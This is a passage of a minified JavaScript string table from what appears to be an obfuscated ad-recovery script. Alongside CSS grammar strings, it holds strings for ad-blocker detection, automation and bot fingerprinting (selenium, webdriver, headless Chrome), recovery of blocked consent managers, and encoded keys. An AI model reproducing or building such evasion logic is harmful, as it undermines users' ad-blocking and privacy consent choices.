<'-ms-scroll-limit-y-max'>","lvi","area","[<line-names>|<name-repeat>]+","revert","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<line-width>{1,4}","url-not-equal","scheduler unhandled exception - ","removed","<'flex-direction'>||<'flex-wrap'>","sendXHR","\n  syntax: ","none|text|all|-moz-none","unshift","OWptYW53eXF4MHM1NHp1dG82aA==","cqmax","})()","normal|compact","most-width|most-height|most-block-size|most-inline-size","def","https://ad-delivery.net/px.gif?ch=2","getItem","Unknown context `","from|to|<percentage>|<timeline-range-name> <percentage>","none|manual|auto","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","9999","Name is expected","[auto|block|swap|fallback|optional]","url(","insertAdjacentElement","selector( <complex-selector> )","Neither `enter` nor `leave` walker handler is set or both aren't a function","none|<shadow>#","Destroying blocked slots : ","no purpose 1 consent","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","StyleSheet","important","[csstree-match] BREAK after 15000 iterations","textAd","maxViewportWidth","20030107","` structure definition","frame","CefSharp","reportToSentry","fromEntries","nextSibling","none|blink","invalid protect-id key: ","configIndex","googletag","url-equal","<custom-ident>|<string>","( <supports-condition> )|<supports-feature>|<general-enclosed>","skipSC","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","auto|<color>","freeze","__gppLocator","config","contentAreaSelectors","<percentage>|<length>","<declaration-value>","<'margin-inline'>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","prependList","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","char must be length 1","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","slot","hasOwnProperty","none|repeat( <length-percentage> )","auto|loose|normal|strict|anywhere","stroke","<single-animation-composition>#","parent","none|<filter-function-list>|<-ms-filter-function-list>","normal|[fill||stroke||markers]","auto|<length>","Number","ORDERED_NODE_ITERATOR_TYPE","139341","firefox_etp_enabled","child|young|old","normal|<feature-tag-value>#","none|always|column|page|spread","cooktoria.com","horizontal|vertical|inline-axis|block-axis|inherit","done","api.ootoo.co.kr","onreadystatechange","<symbol>","[<container-name>]? <container-condition>","log_version","url-path-not-equal","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","gpt_disabled","Window_fetch","selenium","pub_300x250m","cmp_blocked","[Profile Handler]","text_ads","blob:","<single-animation>#","WhiteSpace","auto|start|end|left|right|center|justify","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","<'margin-inline-end'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","startOffset","[auto|<length-percentage>]{1,2}","<ns-prefix>? <ident-token>","\n--","tokens","getTargetingKeys","profile.recoverCMP","element-visible-selector","element","rotateZ( [<angle>|<zero>] )","sdk","generatedLine","[<line-names>? <track-size>]+ <line-names>?","eventSampleRatio","Number sign is not allowed","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","runImpl","recovery_started","<url>|none","<'height'>","Value","location","getName","MozAppearance","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[<length-percentage>|auto]{1,2}|cover|contain","ACK","Element_attributes","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","value","[<length-percentage>|<number>|auto]{1,4}","query","listenerId","heightEval","quizlet.com","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","checkAtrulePrelude","rad","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","getUserIds","generic","parentElement","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","onWhiteSpace","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","admiral","DeclarationList","MediaSettingsRange","IFrame","navigator.connection is undefined","rch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","Boolean","insertData","children","<time>#","targeting","ivt","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","w = window.parent.parent;","fundingchoices",'<script src="',"<feature-type> '{' <feature-value-declaration-list> '}'","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<visual-box>||<length [0,∞]>","headless_chrome","join","Window_requestIdleCallback","auto|avoid|avoid-page|avoid-column|avoid-region","reserved2","webkitMediaStream","skip-node","buildID","auto|<string>","Worker","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","cache_isbot","b3V0cHV0","str","autoRecovery","setSource","<image>|<color>","createAuctionNonce","__as_rej","/pagead/drt/ui",", width: ","OutOfPageFormat","emit","selected","slice|clone","uBlock Origin","getCategoryExclusions","opera","width|height|block|inline|self-block|self-inline","ratio","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","getAtruleDescriptor","ad01","none|<single-transition-property>#","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","external","colon-token","<length>|<percentage>","intervalId","__as_ready_resolve","marker-end","Percentage","cssWideKeywordsSyntax","<'block-size'>",".workers.dev","boolean","Hyphen minus","toPrimitive","mask","AtruleDescriptor","domAutomationController","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","startsWith","&id=","contains","Scheduler Terminated with unexpected non-error instance: ","lookupNonWSType","parseValue","cookie","safari","nodeType","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","CSSMozDocumentRule","Block","marker-mid","reversed( <counter-name> )","attributeFilter","https://fb2.html-load.com","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","issue","selectors","rotateY( [<angle>|<zero>] )","<head","Number of function is expected","Analytics.event(","all","SECSSOBrowserChrome","cp.edl.co.kr","/report","eachMapping","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","fGAJJ1JxajZDTldIXUk4c3g3dTNm","baseline|sub|super|<svg-length>","[full-width|proportional-width]","<body","_set","getFirstListNode","none|left|right|both|inline-start|inline-end","Atrule","self","rotate( [<angle>|<zero>] )","none|<track-list>|<auto-track-list>","No element indexed by ","NestingSelector","grayscale( <number-percentage> )","<percentage>","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","/cou/iframe","_ignoreInvalidMapping","opt/","pub_300x250","frameborder","remove","log","aWQ=",'"<", ">", "=" or ")"',"Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","chained|none","[<'animation-range-start'> <'animation-range-end'>?]#","gpt-publisher","Group","<any-value>","requestIdleCallback","Yml4cXJod245emptNTRvMTJmZTBz","givt_detected","'>'|'+'|'~'|['|' '|']","padding|border","__p_","<custom-ident>","Bad value for `","butt|round|square","height","4iyQWSU","<wq-name>|<ns-prefix>? '*'","enums","mediaType","<'border-top-width'>","title (english only)","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","__tcfapi","<'margin-left'>","createSingleNodeList","MatchOnce","isFailed","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","]-token","cmVzZXJ2ZWQxT3V0cHV0","jizsl_","bmxvYw==","( [<mf-plain>|<mf-boolean>|<mf-range>] )","responseXML","3062780uQqkAR","[first|last]? baseline",'" is expected',"[<geometry-box>|no-clip]#","Terminate - profile not found","<masking-mode>#","<'border-bottom-right-radius'>","cqb","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","auto|<anchor-name>","createList","ensureInit","Node","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","clip-path","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","'.' <ident-token>","Identifier, string or comma is expected","ping","prototype","<'grid-row-gap'> <'grid-column-gap'>?","getParameter","consumeNumber","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<length-percentage>&&hanging?&&each-line?","fminer","_validateMapping","path","tokenBefore","/cgi-bin/PelicanC.dll","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","closest","/widgets.html","<hex-color>|<absolute-color-function>|<named-color>|transparent","xhr_defer","callback","[recovery] __tcfapi tcString is empty in GDPR region. value: ","<namespace-prefix>? [<string>|<url>]","[<declaration>? ';']* <declaration>?","TkduRThhX3kuRmpZTz00dzNdcDc=","<counter()>|<counters()>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","webkitPersistentStorage","as_country","Document","0|1","matchType",'":", ',"normal|[<number> <integer>?]","Google","z-index","<'right'>","<geometry-box>#","adshield-native","side_ad","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw=="," is not a constructor or null","consumeUntilBalanceEnd","frameStatus:failed","isElementVisibilityHidden","none|<shadow-t>#","adthrive","form","auto|<animateable-feature>#","compareByGeneratedPositionsInflated","<blend-mode>|plus-lighter","Failed to decode protect-url: url is empty","write","Y29rcQ==","responseText"," > div { justify-content:center; } #","has","dpi","flip-block||flip-inline||flip-start","image( <image-tags>? [<image-src>? , <color>?]! )","c204ZmtocndhOTR5MGV1cGoybnEx","raider.io","parseWithFallback","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Intl","Expect a keyword","substring","adshield_apply","__fxdriver_unwrapped","clean","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","min","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<family-name>#","<number-one-or-greater>","isBrave","row|row-reverse|column|column-reverse","charCodeAt","atan2( <calc-sum> , <calc-sum> )","[[auto|<length-percentage>]{1,2}]#","<target-counter()>|<target-counters()>|<target-text()>","MessageEvent_data","auto|bullets|numbers|words|spell-out|<counter-style-name>","addModule","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","as-empty-bidder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<box>|margin-box","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","javascript:","<image>","bnh6bg==","wdioElectron","<'width'>","ad.doorigo.co.kr","singleNodeValue","<simple-selector>#","use",";<\/script></head></html>","[<length>|<percentage>|auto]{1,4}","cos( <calc-sum> )",".pages.dev","_version","syntaxStack","delay","profile","getOwnPropertyNames","scaleZ( [<number>|<percentage>] )","positionRule","peek","navigator.webdriver is undefined","releaseCursor","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","AtrulePrelude","1333572OuTmXB"," requestBids.before hook: ","hidden","adms","window.Notification is undefined","originalHostname","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[none|start|end|center]{1,2}","em1wYw==","lastChild","log( <calc-sum> , <calc-sum>? )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","shouldApplyGdpr","stack","window.parent._df.t","<transform-function>+","ar-yahoo-v1","blocked_filters","title","botKind","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","String","findIndex","https://html-load.com","allocateCursor","Nth","layer(","PerformanceEntry","<'text-emphasis-style'>||<'text-emphasis-color'>","Keyword","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","text_ad","Rule","width-greater-than","':' <ident-token>|':' <function-token> <any-value> ')'","player","<ident> ['.' <ident>]*","matchRef","VENDOR","<'inset-block'>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","isAbsolute","none|zoom","navigator.plugins.length is undefined",": [left|right|first|blank]","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","/gpt/setup","nearest|up|down|to-zero","getRandomValues","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","light","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","default|none","<grid-line>","normal|auto|<position>","attributionSrc","addEventListener","no-limit|<integer>","dXl5aw==","navigator.permissions.query is not a function","[recovery] __tcfapi removeEventListener","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<line-width>||<line-style>||<color>","<url>+","columns","child","rgba(247, 248, 224, 0.5)","Unknown feature ","<font-weight-absolute>{1,2}","[clip|ellipsis|<string>]{1,2}","//# sourceURL=rtb_adm.js","MediaQuery","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","setTargetingForGPTAsync","Comment","generated","localeCompare"," node type","leader( <leader-type> )","$chrome_asyncScriptInfo","prompt","tokenIndex","comma-token","tag","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","none|auto|textfield|menulist-button|<compat-auto>","recognizer","jump-start|jump-end|jump-none|jump-both|start|end","from","content_area","enjgioijew","orientation","encodeUrl","getClickUrl","ZGdnbg==","width-equal-or-less-than","label","none|chained","larger|smaller","container","dotted|solid|space|<string>","edl","visible|hidden|clip|scroll|auto","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","custom","url-not-matched","scanSpaces","about:","<declaration-value>?","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__webdriver_evaluate","<number>|<angle>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Element_getAttribute","gptDisabledByMissingTcf","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[<length>|<number>]{1,4}","width","bhg.com","SYN_URG","checkPropertyName","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","tunebat.com","fuse","filter","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","clamp( <calc-sum>#{3} )","nextCharCode","outerHTML","repeat|no-repeat|space|round","check","item doesn't belong to list","[<type-selector>? <subclass-selector>*]!","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","numeric-only|allow-keywords","Parse error: ","logs","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>",")-token"," cmp...","snigel","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","matchAll","isUnregistered","reserved1Output","forEachRight","[none|<dashed-ident>]#","languages","replacingPlaceholders","Function name must be `url`","dmtkcw==","prebid","parseFromString","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","SharedStorageWorklet","[<box>|border|padding|content]#","process","auto|normal|active|inactive|disabled","consumeUntilExclamationMarkOrSemicolon","`, expected `","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","gpt","auto? [none|<length>]","Unknown at-rule descriptor","CDO","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","getAdserverTargeting","term","<position>","Failed to get key from: ","response","spawn","edgios","<'align-self'>|anchor-center","viewport_document","[<age>? <gender> <integer>?]","matchProperty","%%%INV_CODE%%%","__selenium_evaluate","Range","space-between|space-around|space-evenly|stretch","auto|none|text|all","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<boolean-expr[","gptDisabled","dable-tdn","is_original_cmp_blocked","GeneralEnclosed","Must be between 0 and 63: ","Combinator is expected","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","node","sourcesContent","append","edg/","<number-percentage>{1,4} fill?","<number-percentage>{1,4}&&fill?","eventName","condition","sourceMap","addConnectionHandler","right","jsSelector","[alternate||[over|under]]|inter-character","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","validate","<media-query>#","data:text/html,","target","<'text-wrap-mode'>||<'text-wrap-style'>","start|center|end|baseline|stretch","\n  --------","upload","[<filter-function>|<url>]+","none|<dashed-ident>#","unknown","every","[AdBlockDetector] Request adblock detected. ","textContent","<length-percentage>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","setSourceContent","matchAtrulePrelude","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","not <media-in-parens>","isSleipnir","<integer>|auto","calc( <calc-sum> )","matcher","unprotect","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<page-margin-box-type> '{' <declaration-list> '}'","padStart",'" is not in the set.',"<generic>","getLocationRange","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","cssText","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","setHTMLUnsafe","raptive","normal|small-caps","outerWidth","https://ad-delivery.net/px.gif?ch=1","atrules","minViewportWidth","_last","lazyload","<media-in-parens> [or <media-in-parens>]+","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","570070FNxwcG","duration","visible|auto|hidden","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","<clip-source>|[<basic-shape>||<geometry-box>]|none","aria-label","Failed to load profile: ","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","windowSize","<'pause-before'> <'pause-after'>?","/f.min.js","absolute","lastUrl","SyntaxError","preconnect","normal|strong|moderate|none|reduced","<html><head></head><body></body></html>","units","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","Element_id","url-path-equal","mailto:","supports","<string> [<integer>|on|off]?","div","baseURI","cqi","CDC-token","<'justify-self'>|anchor-center","<'inset-inline-start'>","transferSize","else","postMessage","isBlocked","getBidResponses","Terminate - not allowed running in iframe","reserved1","stringify","Operator","flags","<angle>|<percentage>","length","RTCEncodedAudioFrame","num","[AdBlockDetector] Cosmetic adblock detected","requestNonPersonalizedAds","initMain","normal|<length>","isParentsDisplayNone","/npm-monitoring","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","readSequence","auto|grayscale","srcset","Unsupported version: ","auto|<integer>{1,3}","<'min-inline-size'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","HTMLLinkElement","findDeclarationValueFragments","Unknown at-rule","protectUrlContext","border","is_acceptable_ads_blocked","read-only|read-write|write-only","message","ric","Token","findLast","break","origin","<'opacity'>","__fxdriver_evaluate","Profile is null or undefined","ClassSelector","Not supported insert-rule | rule: ","isGecko","infinite|<number>","cachedResultIsInAdIframe","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<'border-bottom-left-radius'>","49GqpLTY","Event","mismatchOffset","<declaration>","matrix3d( <number>#{16} )","searchParams","backgroundImage","msie","checkAtruleDescriptorName","send","timeout","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<'container-name'> [/ <'container-type'>]?","firefox","documentFocus","unhandled exception","window.parent.parent.confiant.services().onASTAdLoad",", height: ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<page-selector-list>","Too many question marks","gpt-clickio","<calc-product> [['+'|'-'] <calc-product>]*","IntersectionObserverEntry","declarationList","debug","nextState","set","https://","decodeId","dppx","element-not-selector","property","light|dark|<integer [0,∞]>","insertRules","_phantom","<unknown>","Script","line","reason","width-less-than","cache_is_blocking_ads","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","mixed|upright|sideways","https://qa.html-load.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","gpt-vuukle","revert-layer","rcap","findValueFragments","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","whatcardev.haymarket.com","<number>|left|center|right|leftwards|rightwards","<box>#","_serializeMappings","Equal sign is expected","auto|fixed","cmd","selectorList","Percent sign is expected","localStorage","ZmthZA==","tel:","recovery_inventory_insert","onmessage","rex","text-ad","okNetworkStatusCodes","filter:","ops","mode","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","4208544DOhArl","eventStatus","v20250731","HTMLMediaElement","relative","DOMParser_parseFromString","ldoceonline.com","dvmin","rem( <calc-sum> , <calc-sum> )","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","createElement",".setTargetingForGPTAsync","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","` is missed","FIRST_ORDERED_NODE_TYPE","api.adiostech.com","setTargeting","at-keyword-token","isEmpty","create","Bad syntax","Identifier is expected but function found","endsWith","-webkit-calc(","pubads","apply","RegExp","[restore-rejections] restoreDeferredRejections__nonadblock","<-ms-filter-function>+","appendChild","flex-direction","reserved2Input","auto|<svg-length>","fromCharCode","style","parse","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","auto|bar|block|underscore","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getType","none|auto|<percentage>","[<integer>&&<symbol>]#","scroll","Bad value `","addAtrule_","navigator.permissions is undefined","color( <colorspace-params> [/ [<alpha-value>|none]]? )","gpt-ima-adshield","drag|no-drag","checkStructure","addMapping","insertRule","Terminate - bot detected","iterator","window.external.toString is not a function","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","hash-token","auto|stable&&both-edges?","Matching for a tree with var() is not supported","boolean-expr","httpEquiv","auto|<length>|<percentage>","(function(){","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","window.PluginArray is undefined","Terminate - IVT blocked","delim-token","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Blocked prebid request error for ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","randomUUID","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","initLogUploadHandler","configurable","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","updateCursors","</p>","checkAtruleName","nightmarejs","none|auto","invert(","<shape>|auto","protocol","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","sticky","isNameCharCode","?as-revalidator=","background-color","scale3d( [<number>|<percentage>]#{3} )","<family-name>","<mask-layer>#","Unexpected combinator","json","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","knowt.com","level","test","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<position>#","href","isElementDisplayNone","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","head","nth","Blocked prebid request for ","[<length-percentage>|top|center|bottom]#","urlFilter","break-walk","wrapper","is_tc_string_resolved","drop-shadow( <length>{2,3} <color>? )","[proportional-nums|tabular-nums]","xyz|xyz-d50|xyz-d65","[recoverTcfCMP] __tcfloaded_cache","getAttribute","EOF-token","<track-size>+","__marker","stopImmediatePropagation","root|nearest|self","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","shouldReinsertByUrl","915066FDtPQv","last_bfa_at","POST","base","HTMLImageElement","browserEngineKind","reference","port","Terminate - not active","pluginsLength","lvmax","appendData","<'max-block-size'>","samsungbrowser","History","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","String_replace","polarbyte","consumeFunctionName","male|female|neutral","15YFxMLG","ACK_VISIBLE","https://html-load.cc","additionalAdsBait","AddMatchOnce","isOriginalCmpBlocked","[-token","__selenium_unwrapped","hypot( <calc-sum># )","getLocation","syntax","(prefers-color-scheme: light)","<'left'>","<time>|<percentage>","[contain|none|auto]{1,2}","webkitTemporaryStorage","none|<filter-function-list>","lvh","<custom-ident> : <integer>+ ;","defineProperty","N is expected","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","sourceMapURL could not be parsed","classList","cmpChar","replace|add|accumulate","acceptableAdsBait","none|<image>|<mask-source>","http","svi","Failed to detect bot:","<keyframes-name>","toLog","as_","nextNonWsCode","prod","calc(","<length-percentage>|closest-side|farthest-side","Hex digit or question mark is expected","https://c.html-load.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","upward","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","setItem","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","reserved2Output"," used broken syntax definition ","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<bg-size>#",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"normal|allow-discrete","consents","<'max-width'>","gecko/","url( <string> <url-modifier>* )|<url-token>","_isTcfNeeded","async","left|right|none|inline-start|inline-end","<'align-items'> <'justify-items'>?","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","cmVzZXJ2ZWQySW5wdXQ=","elem","_mappings","r script executed more than once","blockIVT","[discretionary-ligatures|no-discretionary-ligatures]","always|[anchors-valid||anchors-visible||no-overflow]","https://img-load.com","solid|double|dotted|dashed|wavy","matchMedia","normal|always","<'inline-size'>","EventTarget","[left|right]||[top|bottom]","vendor","output","document.documentElement is undefined","` in 